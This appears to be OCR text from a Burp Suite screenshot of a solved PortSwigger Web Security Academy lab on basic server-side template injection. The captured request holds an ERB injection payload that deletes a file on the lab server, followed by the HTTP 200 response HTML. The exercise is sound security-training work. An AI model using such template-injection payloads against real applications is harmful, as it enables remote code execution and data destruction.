 https://0a5a004e045bbe5680d33564004c00f9.web-securit
Burp
Enumeration Exploitation Post-Exploitation References
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Paintball Gun - Thunder Striker
$26.34
Description:
Take home your very own paintball gun and blast blue and red paint whenever you please! The Thunder Striker Paintball Gun
includes pellets, targets and safety glasses, just in case your aim really is that bad.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
2 × +
Send Cancel < >
Target: https://0a5a004e045bbe5680d33564004c00f9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=
<%=File.delete('/home/carlos/morale.txt'
)%> HTTP/2
2 Host:
0a5a004e045bbe5680d33564004c00f9.web-sec
urity-academy.net
3 Http/2:
4 Cookie: session=
TWBHfAyrPE6KbQFPhWkg6OD8T14kaxyS
5 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a5a004e045bbe5680d33564004c00f9
.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10591
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Basic server-side template
injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side
template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web
-security/server-side-templ
ate-injection/exploiting/la
b-server-side-template-inje
ction-basic'>
22
Back&nbsp;to&nbsp;lab&nbs
p;description&nbsp;
23 <svg version=1.1 id=
Layer_1 xmlns='
49 × 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Ready
10,700 bytes | 1,013 millis
Event log (10) All issues (613)
Memory: 277.3MB